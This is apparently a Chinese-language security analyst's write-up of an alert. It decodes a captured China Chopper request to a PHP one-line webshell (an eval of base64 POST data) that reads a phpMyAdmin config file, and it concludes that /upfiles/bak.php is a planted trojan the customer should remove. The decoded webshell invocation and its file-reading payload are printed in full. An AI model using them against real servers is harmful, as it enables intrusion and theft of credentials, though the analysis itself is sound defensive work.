
首先URL解码一次,内容如下
ghost=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw==&z1=RDpcXEFQTVNlcnY1LjIuNlxcd3d3XFxwaHBNeUFkbWluXFxjb25maWcuc2FtcGxlLmluYy5waHA=
将z0和z1进行BASE64解码如下:
z0=@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo(">|");;$F=base64_decode($_POST["z1"]);$P=@fopen($F,"r");echo(@fread($P,filesize($F)));@fclose($P);;echo("|<-");die();
z1=D:\\APMServ5.2.6\\www\\phpMyAdmin\\config.sample.inc.php
可以看出来是菜刀工具连接PHP webshell读取config.sample.inc.php内容的行为,非误报。
同时可以确定/upfiles/bak.php包含一句话木马,应及时通知客户进行查杀。